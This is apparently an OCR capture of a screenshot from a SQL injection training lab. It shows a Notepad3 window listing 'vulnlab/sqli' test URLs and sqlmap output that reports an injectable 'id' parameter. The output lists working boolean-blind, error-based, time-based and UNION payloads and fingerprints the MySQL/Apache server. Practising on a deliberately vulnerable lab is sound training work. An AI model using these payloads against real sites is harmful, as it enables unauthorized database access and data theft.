 * 新建文本文档.txt [C:\Users\84931\Desktop] - Notepad3
文件(F) 编辑(E) 查看(V) 外观(P) 设置(S) 帮助(H)
腾讯课堂
1 http://120.27.61.239:8080/vulnlab/sqli/index1.php?id=a
2 http://120.27.61.239:8080/vulnlab/sqli/index2.php?id=1
sqlmap.exe
query columns. Automatically extending the range for current UNION query injection technique test
[20:34:53] [INFO] target URL appears to have 3 columns in query
[20:34:53] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 44 HTTP(s) requests:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=a' AND 5276=5276 AND 'wckO'='wckO
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=a' AND (SELECT 6953 FROM(SELECT COUNT(*),CONCAT(0x7170707171,(SELECT (ELT(6953=6953,1))),0x716b717071,FLOOR
(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'BHgj'='BHgj
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=a' AND (SELECT 2729 FROM (SELECT(SLEEP(5)))dIQM) AND 'nUfd'='nUfd
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=-9303' UNION ALL SELECT NULL,NULL,CONCAT(0x7170707171,
---
[20:35:36] [INFO] the back-end DBMS is MySQL
[20:35:36] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '-
-hex'
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.29
back-end DBMS: MySQL >= 5.0
[20:35:36] [INFO] fetched data logged to text files under 'C:\Users\84931\AppData\Local\sqlmap\output\120.27.61.239'
[20:35:36] [WARNING] you haven't updated sqlmap for more than 195 days!!!
[*] ending @ 20:35:36 /2020-09-09/
E:\software\Python2.7\sqlmap>python27 sqlmap.py -m
Ln 2 / 2 Col 55 / 54 Ch 55 / 54 Eval -- Sel -- SLn -- Occ 0 110 字节 Unicode (UTF-8) CR+LF INS STD 文本文件